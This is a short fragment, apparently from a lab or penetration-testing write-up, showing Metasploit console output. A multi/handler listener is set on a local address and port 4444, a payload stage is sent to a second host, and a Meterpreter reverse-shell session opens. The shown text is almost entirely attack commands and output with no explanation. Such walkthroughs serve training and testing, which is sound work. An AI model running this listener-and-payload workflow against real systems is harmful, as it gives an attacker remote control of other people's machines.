 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.81
lhost => 192.168.10.81
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.81:4444
[*] Sending stage (200774 bytes) to 192.168.10.108
[*] Meterpreter session 1 opened (192.168.10.81:4444 -> 192.168.10.108:49245) at 2023-11-03 01:22:09 -04
00
meterpreter >